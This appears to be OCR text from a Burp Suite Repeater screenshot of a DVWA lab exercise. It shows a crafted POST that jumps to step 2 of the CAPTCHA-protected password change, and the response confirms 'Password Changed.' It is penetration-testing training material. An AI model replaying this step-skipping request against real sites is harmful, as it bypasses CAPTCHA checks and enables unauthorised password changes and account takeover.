 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.0.105 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 55
Cache-Control: max-age=0
Origin: http://192.168.0.105
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.105/dvwa/vulnerabilities/captcha/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=r0uc2usgi7lvnso5a6qbqaa9m6
Connection: close
step=2&password_new=999&password_conf=999&Change=Change
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
New password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_new"><br />
Confirm new password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br />
<script src='https://www.google.com/recaptcha/api.js'></script>
<br /> <div class='g-recaptcha' data-theme='dark' data-sitekey='6LdJJlUUAAAAAH1Q6cTpZRQ2Ah8VpyzhnffD0mBb'></div>
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">https://en.wikipedia.org/wiki/CAPTCHA</a></li>
<li><a href="https://www.google.com/recaptcha/" target="_blank">https://www.google.com/recaptcha/</a></li>
<li><a href="https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)"
target="_blank">https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" id='help_button'
data-help-url='../../vulnerabilities/view_help.php?id=captcha&security=low' )"> <input type="button" value="View Source"
class="popup_button" id='source_button' data-source-url='../../vulnerabilities/view_source.php?id=captcha&security=low' )"> <div
? < + > Type a search term 0 matches
Done 4,821 bytes | 20 millis